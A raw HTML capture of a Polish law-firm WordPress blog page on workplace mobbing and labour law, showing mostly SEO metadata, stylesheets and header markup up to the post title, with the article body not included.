

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem/
body_size: 15737
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prawo pracy a mobbing w miejscu pracy - zasady i prawa chroniące przed mobbingiem - Specjalista Adwokat sprawy rodzinne</title>
	<link rel="canonical" href="https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prawo pracy a mobbing w miejscu pracy - zasady i prawa chroniące przed mobbingiem - Specjalista Adwokat sprawy rodzinne" />
	<meta property="og:description" content="Prawo pracy a mobbing w miejscu pracy &#8211; zasady i prawa chroniące przed mobbingiem W Polsce nie zawsze respektuje się prawa pracownicze. Jednym z problemów, na które pracownicy mogą się natknąć w swojej pracy, jest mobbing. Mobbing, to sytuacja, w której pracownik jest nękany przez [&hellip;]" />
	<meta property="og:url" content="https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem/" />
	<meta property="og:site_name" content="Specjalista Adwokat sprawy rodzinne" />
	<meta property="article:published_time" content="2020-12-06T14:14:43+00:00" />
	<meta property="article:modified_time" content="2020-12-06T17:14:43+00:00" />
	<meta name="author" content="omegastaryzamosc.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem/#article","isPartOf":{"@id":"https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem/"},"author":{"name":"omegastaryzamosc.pl","@id":"https://omegastaryzamosc.pl/#/schema/person/c4728f1b9d9c1b3b631979acd2562e61"},"headline":"Prawo pracy a mobbing w miejscu pracy &#8211; zasady i prawa chroniące przed mobbingiem","datePublished":"2020-12-06T14:14:43+00:00","dateModified":"2020-12-06T17:14:43+00:00","mainEntityOfPage":{"@id":"https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem/"},"wordCount":468,"commentCount":0,"publisher":{"@id":"https://omegastaryzamosc.pl/#organization"},"image":{"@id":"https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem/#primaryimage"},"thumbnailUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-scales-justice.jpg","articleSection":["Temida"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem/#respond"]}]},{"@type":"WebPage","@id":"https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem/","url":"https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem/","name":"Prawo pracy a mobbing w miejscu pracy - zasady i prawa chroniące przed mobbingiem - Specjalista Adwokat sprawy rodzinne","isPartOf":{"@id":"https://omegastaryzamosc.pl/#website"},"primaryImageOfPage":{"@id":"https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem/#primaryimage"},"image":{"@id":"https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem/#primaryimage"},"thumbnailUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-scales-justice.jpg","datePublished":"2020-12-06T14:14:43+00:00","dateModified":"2020-12-06T17:14:43+00:00","breadcrumb":{"@id":"https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem/#primaryimage","url":"https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-scales-justice.jpg","contentUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-scales-justice.jpg","width":1280,"height":857},{"@type":"BreadcrumbList","@id":"https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://omegastaryzamosc.pl/"},{"@type":"ListItem","position":2,"name":"Prawo pracy a mobbing w miejscu pracy &#8211; zasady i prawa chroniące przed mobbingiem"}]},{"@type":"WebSite","@id":"https://omegastaryzamosc.pl/#website","url":"https://omegastaryzamosc.pl/","name":"Specjalista Adwokat sprawy rodzinne","description":"Omega Stary Zamość. adwokat rozwód Warszawa","publisher":{"@id":"https://omegastaryzamosc.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://omegastaryzamosc.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://omegastaryzamosc.pl/#organization","name":"Specjalista Adwokat sprawy rodzinne","url":"https://omegastaryzamosc.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/#/schema/logo/image/","url":"https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png","contentUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png","width":590,"height":63,"caption":"Specjalista Adwokat sprawy rodzinne"},"image":{"@id":"https://omegastaryzamosc.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://omegastaryzamosc.pl/#/schema/person/c4728f1b9d9c1b3b631979acd2562e61","name":"omegastaryzamosc.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"omegastaryzamosc.pl"},"url":"https://omegastaryzamosc.pl/author/omegastaryzamosc-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Specjalista Adwokat sprawy rodzinne &raquo; Kanał z wpisami" href="https://omegastaryzamosc.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Specjalista Adwokat sprawy rodzinne &raquo; Kanał z komentarzami" href="https://omegastaryzamosc.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://omegastaryzamosc.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomegastaryzamosc.pl%2Fprawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://omegastaryzamosc.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomegastaryzamosc.pl%2Fprawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='juliet-googlefont-logo-tagline-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='juliet-googlefont-body-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-bootstrap-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='juliet-style-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://omegastaryzamosc.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://omegastaryzamosc.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://omegastaryzamosc.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://omegastaryzamosc.pl/wp-json/wp/v2/posts/308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://omegastaryzamosc.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://omegastaryzamosc.pl/?p=308' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-308 single-format-standard wp-custom-logo wp-theme-juliet wp-child-theme-juliet-child boxed">

<!-- Off Canvas Menu -->
<div id="side-page-overlay"></div>
<div id="side-page">
	<div class="inner">
		<a href="#" class="side-page-close"><i class="fa fa-times"></i></a>
        
        <!-- Logo -->
        <div class="logo">
            <a href="https://omegastaryzamosc.pl/" class="custom-logo-link" rel="home"><img width="590" height="63" src="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png" class="custom-logo" alt="Specjalista Adwokat sprawy rodzinne" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png 590w, https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2-300x32.png 300w" sizes="(max-width: 590px) 100vw, 590px" /></a>		</div>
        <!-- /Logo -->
        
        <!-- Tagline -->
		        <!-- /Tagline -->
        
		<div class="side-page-nav"><ul><li class="page_item page-item-90"><a href="https://omegastaryzamosc.pl/o-mnie/">O mnie</a></li></ul></div>
                
	</div>
</div>
<!-- /Off Canvas Menu -->

<div class="main-wrapper">
	<!-- Header -->
	<div class="header">
    
                		<!-- Header Row 1 -->
		<div class="header-row-1">
			<div class="container">
				<div class="row">
                    					<!-- Left -->
					<div class="col-sm-4 header-row-1-left">
						<a href="#" class="side-page-toggle"><i class="fa fa-bars"></i></a>											</div>
					<!-- /Left -->
					                    
                    				</div>
			</div>
		</div>
		<a href="javascript:;" class="header-row-1-toggle"></a>
		<!-- /Header Row 1 -->
        		
		
		<!-- Header Row 2 -->
		<div class="header-row-2">
			<div class="container">
			
				<!-- Left -->
				<div class="header-row-2-left">
                    					<div class="logo image-logo">
                        <a href="https://omegastaryzamosc.pl/" class="custom-logo-link" rel="home"><img width="590" height="63" src="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png" class="custom-logo" alt="Specjalista Adwokat sprawy rodzinne" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png 590w, https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2-300x32.png 300w" sizes="(max-width: 590px) 100vw, 590px" /></a>					</div>
                                        
				</div>
				<!-- /Left -->
				
				<!-- Right -->
				<div class="header-row-2-right">
					<nav class="navbar navbar-default">
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-2-right .navbar-collapse" aria-expanded="false">
								<span class="sr-only">Toggle Navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<!-- Navigation -->
                        <div class="navbar-collapse collapse"><ul class="nav navbar-nav"><li class='page_item page-item-90 '><a href='https://omegastaryzamosc.pl/o-mnie/'>O mnie</a></li></ul></div>                    <!-- /Navigation -->
					</nav>
				</div>
				<!-- /Right -->
			</div>
		</div>
		<!-- /Header Row 2 -->
		
	</div>
	<!-- /Header -->
    
        
    <div class="container">
	
	

<div class="row two-columns"><div class="main-column col-md-9">    
                
        <!-- Post Content -->
        <div id="post-308" class="entry entry-post post-308 post type-post status-publish format-standard has-post-thumbnail hentry category-temida">
            
            <div class="entry-header">
				
            
                                <div class="entry-meta">
                    <div class="entry-category"><a href="https://omegastaryzamosc.pl/kategoria/temida/" rel="category tag">Temida</a></div>
                </div>
                                    
                                                <h1 class="entry-title">Prawo pracy a mobbing w miejscu pracy &#8211; zasady i prawa chroniące przed mobbingiem</h1>
                                
                                <div class="entry-meta">
                    by <div class="entry-author"><span class="vcard author author_name"><span class="fn">omegastaryzamosc.pl</span></span></div><span class="sep"> - </span><div class="entry-date date updated">6 grudnia 2020</div>                </div>
                
                <div class="clearfix"></div>
            </div>
            
